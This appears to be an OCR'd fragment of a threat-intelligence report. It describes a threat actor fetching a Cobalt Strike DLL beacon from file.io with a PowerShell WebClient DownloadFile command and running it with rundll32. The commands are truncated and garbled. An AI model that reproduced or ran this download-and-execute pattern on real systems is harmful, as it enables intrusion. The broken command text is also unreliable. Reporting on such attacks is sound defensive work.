
Cobalt Strike DLL HTTPS Beacon
The first Cobalt Strike beacon was downloaded,
and subsequently executed, by the threat actor
from file.io through the following PowerShell
commands.
powershell.exe(New-Object 
System.Net.WebClient).DownloadFile("https://
"C:\ProgramData\update.dll")

%WINDIR%\system32\rundll32.exe" 